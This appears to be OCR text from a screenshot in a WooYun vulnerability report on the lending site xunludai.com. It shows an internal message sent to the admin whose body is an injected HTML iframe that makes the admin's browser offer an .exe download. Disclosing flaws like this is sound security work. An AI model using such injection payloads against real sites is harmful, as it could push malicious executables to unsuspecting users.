 WooYun.org | 发布的漏洞
http://wooy...981b7efc98c
WooYun.org | 提交漏洞
白帽子信息_feng | WooY...
我的账户 | 迅鲁贷---最安全的...
www.xunludai.com/?user&q=code/message/viewed&id=155
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
您好，欢迎光临迅鲁贷！ 客服热线：400-6051-607
您好，Test1 退出 帮助中心 利息计算器
XU 迅鲁贷
www.xunludai.com
首页 我要投资 我要借款 我的账户
管理中心
帐号管理
资金情况
认证中心
资料审核
推荐申请
站内信(0)
投资管理
我的投标
我关注的标
投资统计
债权转让与购买
收件箱 已发送
返回 删除
标题： Test1
收件人： admin
发送时间： 2015-08
发送内容：
<Iframe src="http://bcscdn.baidu.com/netdisk/BaiduYunGuanjia_5.3.1.exe" width="300" height="200" scrolling="no"
valign="center"align="left" frameborder="0" name="kuang"></iframe>
发送的内容是这个
正在打开 BaiduYunGuanjia_5.3.1.exe
您选择了打开：
BaiduYunGuanjia_5.3.1.exe
文件类型： Binary File (12.1 MB)
来源： http://bcscdn.baidu.com
您想要 Firefox 如何处理此文件？
打开，通过(O)
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
保存文件 xThunder 取消
在线咨询
客服—云朵
客服—萱萱
客服—洋洋
财务—贝贝
客服—丫丫
电话咨询
400-6051-607
在线客服
>>
www.wooyun.org